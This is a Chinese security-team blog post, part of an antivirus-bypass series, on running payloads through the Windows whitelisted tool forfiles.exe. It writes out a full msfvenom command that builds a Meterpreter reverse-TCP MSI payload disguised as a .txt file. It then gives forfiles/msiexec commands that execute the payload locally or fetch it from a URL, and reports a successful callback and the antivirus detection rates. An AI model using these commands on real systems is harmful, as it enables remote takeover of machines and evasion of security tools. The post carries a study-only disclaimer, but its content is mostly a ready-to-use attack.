声明:Tide安全团队原创文章,转载请声明出处!文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

文章打包下载及相关软件下载:https://github.com/TideSec/BypassAntiVirus



Forfiles是一款windows平台默认安装的文件操作搜索工具之一,可以通过文件名称,修改日期等条件选择文件并运行一个命令来操作文件。它可以直接在命令行中使用,也可以在批处理文件或其他脚本中使用。

微软官方文档:https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/cc753551(v=ws.11

默认安装位置:

C:\WINDOWS\system32\forfiles.exeC:\WINDOWS\SysWOW64\forfiles.exe

说明:Forfiles.exe所在路径已被系统添加PATH环境变量中,因此,Forfiles命令可识别,需注意x86,x64位的Forfiles调用。

使用msfvenom生成msi文件,指定后缀为txt。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.100.207 LPORT=4444 -f msi > TIDE.txt移动到靶机上执行命令运行

forfiles /p c:\windows\system32 /m cmd.exe /c "msiexec.exe /q /i C:\Users\administrator\Desktop\TIDE.txt"成功上线。

还可以通过远程访问的形式执行,同样可以成功上线。

forfiles /p c:\windows\system32 /m cmd.exe /c "msiexec.exe / q /i http://127.0.0.1/TIDE.txt"打开杀软进行测试。360杀毒,360安全卫士,和火绒都报毒。

vt查杀率34/60

https://micro8.github.io/Micro8-HTML/Chapter1/81-90/84_基于白名单Forfiles执行payload第十四季.html

E

N

D

guān

关

zhù

注

wǒ

我

men

们

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。

对安全感兴趣的小伙伴可以关注团队官网: http://www.TideSec.com 或长按二维码关注公众号:

如有侵权请联系:admin#unsafe.sh